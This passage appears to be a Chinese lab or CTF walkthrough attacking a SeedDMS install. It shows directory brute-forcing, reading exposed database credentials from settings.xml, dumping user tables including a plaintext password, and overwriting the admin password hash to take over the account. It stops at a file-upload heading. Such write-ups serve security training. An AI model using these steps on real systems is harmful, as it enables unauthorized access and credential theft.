
尝试访问之后,发现其提示必须在conf目录创建文件ENABLE_INSTALL_TOOL,在当前/seeddms51x/seeddms_5.1.22/访问发现没有这个路径,那么就往上级目录尝试访问一下,一般这种/install和/conf都是同级目录。
dirsearch -u http://192.168.5.14/seeddms51x/ -t 50┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.5.14/seeddms51x/ -t 50
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 50 | Wordlist size: 11460
Output File: /root/reports/http_192.168.5.14/_seeddms51x__26-02-25_08-44-08.txt
Target: http://192.168.5.14/
[08:44:08] Starting: seeddms51x/
[08:44:20] 301 - 322B - /seeddms51x/conf -> http://192.168.5.14/seeddms51x/conf/
[08:44:21] 301 - 322B - /seeddms51x/data -> http://192.168.5.14/seeddms51x/data/
Task Completed又找到了新的两个目录/conf和/data,继续爆破。
dirsearch -u http://192.168.5.14/seeddms51x/conf/ -t 50
dirsearch -u http://192.168.5.14/seeddms51x/data/ -t 50┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.5.14/seeddms51x/conf/ -t 50
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 50 | Wordlist size: 11460
Output File: /root/reports/http_192.168.5.14/_seeddms51x_conf__26-02-25_08-45-37.txt
Target: http://192.168.5.14/
[08:45:37] Starting: seeddms51x/conf/
[08:46:04] 200 - 4KB - /seeddms51x/conf/settings.xml
Task Completed
┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.5.14/seeddms51x/data/ -t 50
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 50 | Wordlist size: 11460
Output File: /root/reports/http_192.168.5.14/_seeddms51x_data__26-02-25_08-46-20.txt
Target: http://192.168.5.14/
[08:46:20] Starting: seeddms51x/data/
[08:46:30] 301 - 329B - /seeddms51x/data/backup -> http://192.168.5.14/seeddms51x/data/backup/
[08:46:31] 301 - 328B - /seeddms51x/data/cache -> http://192.168.5.14/seeddms51x/data/cache/
[08:46:39] 301 - 326B - /seeddms51x/data/log -> http://192.168.5.14/seeddms51x/data/log/
[08:46:50] 301 - 330B - /seeddms51x/data/staging -> http://192.168.5.14/seeddms51x/data/staging/
Task Completed
发现/conf文件夹下有一个配置文件settings.xml。访问一下试试。发现数据库的连接信息和SMTP的配置信息,连接数据库。
http://192.168.5.14/seeddms51x/conf/settings.xml<configuration>
<site>
</site>
<system>
<!--
rootDir: Path to where SeedDMS is located
- httpRoot: The relative path in the URL, after the domain part. Do not include the
- http:// prefix or the web host name. e.g. If the full URL is
- http://www.example.com/seeddms/, set $_httpRoot = "/seeddms/".
- If the URL is http://www.example.com/, set $_httpRoot = "/".
- contentDir: Where the uploaded files are stored (best to choose a directory that
- is not accessible through your web-server)
- stagingDir: Where partial file uploads are saved
- luceneDir: Where the lucene fulltext index iѕ saved
- logFileEnable: set false to disable log system
- logFileRotation: the log file rotation (h=hourly, d=daily, m=monthly)
- enableLargeFileUpload: support for jumploader
- partitionsize: size of chunk uploaded by jumploader
- dropFolderDir: where files for document upload are located
- cacheDir: where the preview images are saved
- backupDir: where the backups are saved
-->
<server rootDir="/var/www/html/seeddms51x/seeddms-5.1.22/" httpRoot="/seeddms51x/seeddms-5.1.22/" contentDir="/var/www/html/seeddms51x/data/" stagingDir="/var/www/html/seeddms51x/data/" luceneDir="/var/www/html/seeddms51x/data/lucene/" logFileEnable="true" logFileRotation="d" enableLargeFileUpload="false" partitionSize="2000000" cacheDir="/var/www/html/seeddms51x/data/cache/" dropFolderDir="" backupDir="/var/www/html/seeddms51x/data/backup/" repositoryUrl="" maxUploadSize="" enableXsendfile="false" proxyUrl="" proxyUser="" proxyPassword=""> </server>
<!--
enableGuestLogin: If you want anybody to login as guest, set the following line to true
- note: guest login should be used only in a trusted environment
- enablePasswordForgotten: Allow users to reset their password
- restricted: Restricted access: only allow users to log in if they have an entry in the local database (irrespective of successful authentication with LDAP).
- enableUserImage: enable users images
- disableSelfEdit: if true user cannot edit his own profile
- passwordStrength: minimum strength of password, set to 0 to disable
- passwordExpiration: number of days after password expires
- passwordHistory: number of remembered passwords
- passwordStrengthAlgorithm: algorithm used to calculate password strenght (simple or advanced)
- encryptionKey: arbitrary string used for creating identifiers
-->
<authentication enableGuestLogin="false" enablePasswordForgotten="false" restricted="true" enableUserImage="false" disableSelfEdit="false" passwordStrength="0" passwordStrengthAlgorithm="simple" passwordExpiration="10" passwordHistory="0" loginFailure="0" autoLoginUser="0" quota="0" undelUserIds="" encryptionKey="d94dd8f4eb694c32c5c89a49405efaed" cookieLifetime="0" enableGuestAutoLogin="false" defaultAccessDocs="0">
<connectors>
<!--
***** CONNECTOR LDAP *****
- enable: enable/disable connector
- type: type of connector ldap / AD
- host: hostname of the authentification server
- URIs are supported, e.g.: ldaps://ldap.host.com
- port: port of the authentification server
- baseDN: top level of the LDAP directory tree
-->
<connector enable="false" type="ldap" host="ldaps://ldap.host.com" port="389" baseDN="" bindDN="" bindPw=""> </connector>
<!--
***** CONNECTOR Microsoft Active Directory *****
- enable: enable/disable connector
- type: type of connector ldap / AD
- host: hostname of the authentification server
- port: port of the authentification server
- baseDN: top level of the LDAP directory tree
- accountDomainName: sample: example.com
-->
<connector enable="false" type="AD" host="ldap.example.com" port="389" baseDN="" accountDomainName="example.com" bindDN="" bindPw=""> </connector>
</connectors>
</authentication>
<!--
- dbDriver: DB-Driver used by adodb (see adodb-readme)
- dbHostname: DB-Server
- dbDatabase: database where the tables for seeddms are stored (optional - see adodb-readme)
- dbUser: username for database-access
- dbPass: password for database-access
-->
<database dbDriver="mysql" dbHostname="localhost" dbDatabase="seeddms" dbUser="seeddms" dbPass="seeddms" doNotCheckVersion="false"> </database>
<!--
smtpServer: SMTP Server hostname
- smtpPort: SMTP Server port
- smtpSendFrom: Send from
-->
<smtp smtpServer="localhost" smtpPort="25" smtpSendFrom="seeddms@localhost" smtpUser="" smtpPassword=""/>
</system>
<advanced>
<!--
siteDefaultPage: Default page on login. Defaults to out/out.ViewFolder.php
- rootFolderID: ID of root-folder (mostly no need to change)
- titleDisplayHack: Workaround for page titles that go over more than 2 lines.
-->
<display siteDefaultPage="" rootFolderID="1" titleDisplayHack="true" showMissingTranslations="false" useHomeAsRootFolder="false"> </display>
<!--
guestID: ID of guest-user used when logged in as guest (mostly no need to change)
- adminIP: if enabled admin can login only by specified IP addres, leave empty to avoid the control
- NOTE: works only with local autentication (no LDAP)
-->
<authentication guestID="2" adminIP="" apiKey="" apiUserId="0" apiOrigin=""> </authentication>
<!--
enableAdminRevApp: false to don't list administrator as reviewer/approver
- versioningFileName: the name of the versioning info file created by the backup tool
- workflowMode: 'traditional' or 'advanced'
- enableVersionDeletion: allow to delete versions after approval
- enableVersionModification: allow to modify versions after approval
- enableDuplicateDocNames: allow duplicate names in a folder
-->
<edition enableAdminRevApp="false" versioningFileName="versioning_info.txt" workflowMode="traditional" enableVersionDeletion="true" enableVersionModification="true" enableDuplicateDocNames="true" enableOwnerRevApp="false" enableSelfRevApp="false" presetExpirationDate="" overrideMimeType="false" initialDocumentStatus="0" enableAcknowledgeWorkflow="" enableRevisionWorkflow="" advancedAcl="false" enableUpdateRevApp="false" removeFromDropFolder="false" allowReviewerOnly="false" enableDuplicateSubFolderNames="false"> </edition>
<!--
enableNotificationAppRev: true to send notifation if a user is added as a reviewer or approver
-->
<notification enableNotificationAppRev="true" enableOwnerNotification="false" enableNotificationWorkflow="false"> </notification>
<!--
coreDir: Path to SeedDMS_Core (optional)
- luceneClassDir: Path to SeedDMS_Lucene (optional)
- contentOffsetDir: To work around limitations in the underlying file system, a new
- directory structure has been devised that exists within the content
- directory ($_contentDir). This requires a base directory from which
- to begin. Usually leave this to the default setting, 1048576, but can
- be any number or string that does not already exist within $_contentDir.
- maxDirID: Maximum number of sub-directories per parent directory. Default: 0, use 31998 (maximum number of dirs in ext3) for a multi level content directory.
- updateNotifyTime: users are notified about document-changes that took place within the last "updateNotifyTime" seconds
- extraPath: Path to addtional software. This is the directory containing additional software like the adodb directory, or the pear Log package. This path will be added to the php include path
-->
<server coreDir="" luceneClassDir="" contentOffsetDir="1048576" maxDirID="0" updateNotifyTime="86400" extraPath="/var/www/html/seeddms51x/pear/" maxExecutionTime="30" cmdTimeout="10" enableDebugMode="false"> </server>
<converters target="fulltext">
<converter mimeType="application/pdf">
pdftotext -nopgbrk %s - | sed -e 's/ [a-zA-Z0-9.]\{1\} / /g' -e 's/[0-9.]//g'
</converter>
<converter mimeType="application/msword">catdoc %s</converter>
<converter mimeType="application/vnd.ms-excel">ssconvert -T Gnumeric_stf:stf_csv -S %s fd://1</converter>
<converter mimeType="audio/mp3">
id3 -l -R %s | egrep '(Title|Artist|Album)' | sed 's/^[^:]*: //g'
</converter>
<converter mimeType="audio/mpeg">
id3 -l -R %s | egrep '(Title|Artist|Album)' | sed 's/^[^:]*: //g'
</converter>
<converter mimeType="text/plain">cat %s</converter>
</converters>
</advanced>
<extensions>
<extension name="example" disable="true">
<parameter name="__disable__">1</parameter>
</extension>
</extensions>
</configuration>
4、连接数据库
mysql -h 192.168.5.14 -D seeddms -u seeddms -p seeddms --skip-ssl┌──(root㉿kali)-[~]
└─# mysql -h 192.168.5.14 -D seeddms -u seeddms -p seeddms --skip-ssl
Enter password:
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 28
Server version: 8.0.25-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [seeddms]> 连接成功后,连接Navicat
<database dbDriver="mysql" dbHostname="localhost" dbDatabase="seeddms" dbUser="seeddms" dbPass="seeddms" doNotCheckVersion="false"> </database>
成功连接,接下来就看能从数据库中找到什么可用的信息了。在其seeddms数据库下的tblUsers看到了账号和密码,但是密码是加密的,尝试进行破解。
show databases;
use seeddms;
show tables;
select * from tblUsers;MySQL [seeddms]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| seeddms |
| sys |
+--------------------+
5 rows in set (0.001 sec)
MySQL [seeddms]> use seeddms;
Database changed
MySQL [seeddms]>
MySQL [seeddms]> show tables;
+------------------------------+
| Tables_in_seeddms |
+------------------------------+
| tblACLs |
| tblAttributeDefinitions |
| tblCategory |
| tblDocumentApproveLog |
| tblDocumentApprovers |
| tblDocumentAttributes |
| tblDocumentCategory |
| tblDocumentContent |
| tblDocumentContentAttributes |
| tblDocumentFiles |
| tblDocumentLinks |
| tblDocumentLocks |
| tblDocumentReviewLog |
| tblDocumentReviewers |
| tblDocumentStatus |
| tblDocumentStatusLog |
| tblDocuments |
| tblEvents |
| tblFolderAttributes |
| tblFolders |
| tblGroupMembers |
| tblGroups |
| tblKeywordCategories |
| tblKeywords |
| tblMandatoryApprovers |
| tblMandatoryReviewers |
| tblNotify |
| tblSessions |
| tblUserImages |
| tblUserPasswordHistory |
| tblUserPasswordRequest |
| tblUsers |
| tblVersion |
| tblWorkflowActions |
| tblWorkflowDocumentContent |
| tblWorkflowLog |
| tblWorkflowMandatoryWorkflow |
| tblWorkflowStates |
| tblWorkflowTransitionGroups |
| tblWorkflowTransitionUsers |
| tblWorkflowTransitions |
| tblWorkflows |
| users |
+------------------------------+
43 rows in set (0.002 sec)
MySQL [seeddms]>
MySQL [seeddms]> select * from tblUsers;
+----+-------+----------------------------------+---------------+--------------------+----------+-------+---------+------+--------+---------------------+---------------+----------+-------+------------+
| id | login | pwd | fullName | email | language | theme | comment | role | hidden | pwdExpiration | loginfailures | disabled | quota | homefolder |
+----+-------+----------------------------------+---------------+--------------------+----------+-------+---------+------+--------+---------------------+---------------+----------+-------+------------+
| 1 | admin | f9ef2c539bad8a6d2f3432b6d49ab51a | Administrator | address@server.com | en_GB | | | 1 | 0 | 2021-07-13 00:12:25 | 0 | 0 | 0 | NULL |
| 2 | guest | NULL | Guest User | NULL | | | | 2 | 0 | NULL | 0 | 0 | 0 | NULL |
+----+-------+----------------------------------+---------------+--------------------+----------+-------+---------+------+--------+---------------------+---------------+----------+-------+------------+
2 rows in set (0.001 sec)
MySQL [seeddms]>
MySQL [seeddms]> 破解失败了,看来这个账号先不能下手了,再找找其他可用的还有一个users表。
select * from users;MySQL [seeddms]> select * from users;
+-------------+---------------------+--------------------+-----------------+
| Employee_id | Employee_first_name | Employee_last_name | Employee_passwd |
+-------------+---------------------+--------------------+-----------------+
| 1 | saket | saurav | Saket@#$1337 |
+-------------+---------------------+--------------------+-----------------+
1 row in set (0.002 sec)
MySQL [seeddms]> 果然这个是没有加密的,saket/saurav/Saket@#$1337尝试回去当时的登录界面试试,但是发现还是登不进去,那么就只能尝试修改密码了,回到刚刚的admin账号,然后update他的原始密码,这里我们还是设置为md5加密。
update tblUsers set pwd='21232F297A57A5A743894A0E4A801FC3' where login='admin';MySQL [seeddms]> UPDATE tblUsers SET pwd = MD5('123456') WHERE login = 'admin';
Query OK, 1 row affected (0.005 sec)
Rows matched: 1 Changed: 1 Warnings: 0
MySQL [seeddms]>
MySQL [seeddms]>
MySQL [seeddms]> select * from tblUsers;
+----+-------+----------------------------------+---------------+--------------------+----------+-------+---------+------+--------+---------------------+---------------+----------+-------+------------+
| id | login | pwd | fullName | email | language | theme | comment | role | hidden | pwdExpiration | loginfailures | disabled | quota | homefolder |
+----+-------+----------------------------------+---------------+--------------------+----------+-------+---------+------+--------+---------------------+---------------+----------+-------+------------+
| 1 | admin | e10adc3949ba59abbe56e057f20f883e | Administrator | address@server.com | en_GB | | | 1 | 0 | 2021-07-13 00:12:25 | 0 | 0 | 0 | NULL |
| 2 | guest | NULL | Guest User | NULL | | | | 2 | 0 | NULL | 0 | 0 | 0 | NULL |
+----+-------+----------------------------------+---------------+--------------------+----------+-------+---------+------+--------+---------------------+---------------+----------+-------+------------+
2 rows in set (0.001 sec)
MySQL [seeddms]> 登录一下,成功登入系统,这里需要注意加密的MD5可能是大写,而写入数据库应该为小写,否则会失败。
admin/123456
5、文件上传
